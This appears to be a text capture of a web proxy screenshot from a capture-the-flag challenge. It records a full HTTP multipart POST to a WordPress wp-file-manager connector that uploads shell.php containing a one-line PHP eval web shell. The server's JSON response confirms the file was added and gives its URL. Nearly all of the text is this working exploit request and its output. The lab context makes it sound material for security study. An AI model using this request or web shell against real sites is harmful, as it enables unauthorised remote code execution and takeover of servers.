 1 × +
发送 取消 < ▼ > ▼
目标: http://80-c1f4bf17-2a3c-4b73-a278-0c96
请求
美化 Raw Hex \n
1 POST /wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php HTTP/1.1
2 Host: 80-c1f4bf17-2a3c-4b73-a278-0c963f55036f.challenge.ctfplus.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=72489tgmnn16aeuar248kim1g8
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 415
13 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySkJwlzCQ52IPd8V5
14
15 ------WebKitFormBoundarySkJwlzCQ52IPd8V5
16 Content-Disposition: form-data;name="cmd"
17
18 upload
19 ------WebKitFormBoundarySkJwlzCQ52IPd8V5
20 Content-Disposition: form-data;name="target"
21
22 l1_
23 ------WebKitFormBoundarySkJwlzCQ52IPd8V5
24 Content-Disposition: form-data; name="upload[]";filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php @eval($_POST[1]);?>
28 ------WebKitFormBoundarySkJwlzCQ52IPd8V5--
29
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
9 Set-Cookie: PHPSESSID=r4skgh8lkiae166bauhe6nosqr; path=/
10 Cache-Control: no-cache
11
12 {
"added":[
{
"isowner":false,
"ts":1738067791,
"mime":"text\/x-php",
"read":1,
"write":1,
"size":"25",
"hash":"l1_c2hlbGwucGhw",
"name":"shell.php",
"phash":"l1_Lw",
"url":
"\/wp-content\/plugins\/wp-file-manager\/lib\/php\/..\/files\/shell.php"
}
],
"removed":[
],
"changed":[
{
"isowner":false,
"ts":1738067791,
"mime":"directory",
"read":1,
"write":1,
"size":0,
"hash":"l1_Lw",
"name":"files",
"phash":
搜索 0高亮
完成